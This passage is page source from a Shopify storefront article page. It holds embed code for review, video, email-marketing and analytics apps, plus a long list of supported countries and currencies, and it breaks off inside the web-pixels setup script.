  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="article"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="article"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="article"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA?return_url=%2F%23k-hub",
    register: "/account/register?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'CA',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 